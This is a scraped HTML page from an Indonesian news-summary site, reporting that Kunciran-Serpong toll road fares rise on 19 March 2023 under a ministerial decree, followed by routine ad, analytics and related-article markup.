                    Tarif Jalan Tol Kunciran-Serpong akan naik mulai Minggu (19/3) pukul 00.00 WIB.
Kebijakan ini sebagaimana ditetapkan dalam Keputusan Menteri (Kepmen) Pekerjaan Umum dan Perumahan Rakyat (PUPR) Nomor 325/KPTS/M/2023 tentang Penyesuaian Tarif Tol Pada Ruas Jalan Tol Kunciran-Serpong.
Presiden Direktur PT Marga Trans Nusantara atau MTN Oemi Vierta Moerdika menjelaskan, penyesuaian tarif tol secara reguler merupakan bagian dari wujud kepastian dari skema pengembalian investasi pembangunan.
Baca Juga: Apakah Bakal Ada Diskon Tarif Tol saat Mudik Lebaran 2023?
"Besaran penyesuaian tarif ini dihitung berdasarkan besaran tarif lama yang disesuaikan dengan tingkat inflasi daerah," ucap Oemi dalam siaran pers, Kamis (16/3).
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://g20.kontan.co.id/news/tarif-tol-kunciran-serpong-naik-mulai-19-maret-pukul-0000-wib-simak-daftarnya" >Kompas </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2023-03-19/>
                    <meta itemprop="dateModified" content=2023-03-19/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">March 19, 2023 06:16 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://g20.kontan.co.id/news/tarif-tol-kunciran-serpong-naik-mulai-19-maret-pukul-0000-wib-simak-daftarnya"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=Kompas>
                    <meta itemprop="author" content=Kompas/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/ab88so" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/ab88so" data-text="Tarif Tol Kunciran-Serpong Naik Mulai 19 Maret Pukul 00.00 WIB, Simak Daftarnya" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/a/ab88so';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://g20.kontan.co.id/news/tarif-tol-kunciran-serpong-naik-mulai-19-maret-pukul-0000-wib-simak-daftarnya"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://cdn-asset.jawapos.com/wp-content/uploads/2023/03/Screenshot_2023-03-19-09-28-43-64_1c337646f29875672b5a61192b9010f9-640x480.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://cdn-asset.jawapos.com/wp-content/uploads/2023/03/Screenshot_2023-03-19-09-28-43-64_1c337646f29875672b5a61192b9010f9-640x480.jpg" alt="Marshel Widianto Punya Anak, Banyak Orang Berteriak Beri Selamat"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Marshel-Widianto-Punya-Anak-Banyak-Orang-Berteriak-Beri-Selamat-ghrvw6" >Marshel Widianto Punya Anak, Banyak Orang Berteriak Beri Selamat</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.jawapos.com/entertainment/infotainment/19/03/2023/marshel-widianto-punya-anak-banyak-orang-berteriak-beri-selamat/"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Jawa Pos"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Jawa Pos/>
                                   <meta itemprop="datePublished" content=2023-03-19/>
                                   <meta itemprop="dateModified" content=2023-03-19/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://radarsulbar.fajar.co.id/wp-content/uploads/2023/03/InShot_20230317_180527186-750x500-1.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://radarsulbar.fajar.co.id/wp-content/uploads/2023/03/InShot_20230317_180527186-750x500-1.jpg" alt="Waspada Modus Baru Phishing Nyamar jadi Form E-Tilang Beredar di WA"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Waspada-Modus-Baru-Phishing-Nyamar-jadi-Form-E-Tilang-Beredar-di-WA-5vw6w0" >Waspada Modus Baru Phishing Nyamar jadi Form E-Tilang Beredar di WA</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://radarsulbar.fajar.co.id/2023/03/19/waspada-modus-baru-phishing-nyamar-jadi-form-e-tilang-beredar-di-wa/"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Jawa Pos"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Jawa Pos/>
                                   <meta itemprop="datePublished" content=2023-03-19/>
                                   <meta itemprop="dateModified" content=2023-03-19/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://img-s-msn-com.akamaized.net/tenant/amp/entityid/AA18D09s.img?h=315&amp;w=600&amp;m=6&amp;q=60&amp;o=t&amp;l=f&amp;f=jpg&amp;x=347&amp;y=150"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://img-s-msn-com.akamaized.net/tenant/amp/entityid/AA18D09s.img?h=315&amp;w=600&amp;m=6&amp;q=60&amp;o=t&amp;l=f&amp;f=jpg&amp;x=347&amp;y=150" alt="Hasil Piala FA: Manchester City Lolos ke Semifinal setelah Hantam Burnley 6-0, Haaland Bikin Hat-trick"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Hasil-Piala-FA-Manchester-City-Lolos-ke-Semifinal-setelah-Hantam-Burnley-6-0-Haaland-Bikin-Hat-trick-98rrx7" >Hasil Piala FA: Manchester City Lolos ke Semifinal setelah Hantam Burnley 6-0, Haaland Bikin Hat-trick</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.msn.com/id-id/olahraga/other/hasil-piala-fa-manchester-city-lolos-ke-semifinal-setelah-hantam-burnley-6-0-haaland-bikin-hat-trick/ar-AA18NKXq"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Koran Tempo"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Koran Tempo/>
                                   <meta itemprop="datePublished" content=2023-03-19/>
                                   <meta itemprop="dateModified" content=2023-03-19/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://rbogor.oss-ap-southeast-5.aliyuncs.com/rbogor/2023/03/Olah-TKP-Saat-David-Sujud-Minta-Maaf-Dery-750x581-1.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://rbogor.oss-ap-southeast-5.aliyuncs.com/rbogor/2023/03/Olah-TKP-Saat-David-Sujud-Minta-Maaf-Dery-750x581-1.jpg" alt="Langkah Kejaksaan Tolak RJ Kasus Dandy Sudah Tepat"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Langkah-Kejaksaan-Tolak-RJ-Kasus-Dandy-Sudah-Tepat-tocdn6" >Langkah Kejaksaan Tolak RJ Kasus Dandy Sudah Tepat</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.radarbogor.id/2023/03/19/langkah-kejaksaan-tolak-restorative-justice-kasus-dandy-sudah-tepat/"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Jawa Pos"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Jawa Pos/>
                                   <meta itemprop="datePublished" content=2023-03-19/>
                                   <meta itemprop="dateModified" content=2023-03-19/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://assets.ayobandung.com/crop/0x0:0x0/750x500/webp/photo/2023/03/19/Screenshot-848-1250184074.png"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://assets.ayobandung.com/crop/0x0:0x0/750x500/webp/photo/2023/03/19/Screenshot-848-1250184074.png" alt="Dijanjikan Kerja Jadi ART, 39 Wanita Malah Dijebak Jadi PSK"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Dijanjikan-Kerja-Jadi-ART-39-Wanita-Malah-Dijebak-Jadi-PSK-fbkiv7" >Dijanjikan Kerja Jadi ART, 39 Wanita Malah Dijebak Jadi PSK</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.rbg.id/daerah/9448105744/dijanjikan-kerja-jadi-art-39-wanita-malah-dijebak-jadi-psk"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Jawa Pos"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Jawa Pos/>
                                   <meta itemprop="datePublished" content=2023-03-19/>
                                   <meta itemprop="dateModified" content=2023-03-19/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://img-s-msn-com.akamaized.net/tenant/amp/entityid/AA18NCqq.img?h=315&amp;w=600&amp;m=6&amp;q=60&amp;o=t&amp;l=f&amp;f=jpg&amp;x=312&amp;y=63"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://img-s-msn-com.akamaized.net/tenant/amp/entityid/AA18NCqq.img?h=315&amp;w=600&amp;m=6&amp;q=60&amp;o=t&amp;l=f&amp;f=jpg&amp;x=312&amp;y=63" alt="Lagi-lagi Red Bull Raih Pole di Jeddah, yang Lain pada Tidur Apa?"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Lagi-lagi-Red-Bull-Raih-Pole-di-Jeddah-yang-Lain-pada-Tidur-Apa-uzun0x" >Lagi-lagi Red Bull Raih Pole di Jeddah, yang Lain pada Tidur Apa?</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.msn.com/id-id/olahraga/other/lagi-lagi-red-bull-raih-pole-di-jeddah-yang-lain-pada-tidur-apa/ar-AA18O0Ug"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Jawa Pos"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Jawa Pos/>
                                   <meta itemprop="datePublished" content=2023-03-19/>
                                   <meta itemprop="dateModified" content=2023-03-19/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/indonesia', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of indonesia to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/indonesia" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
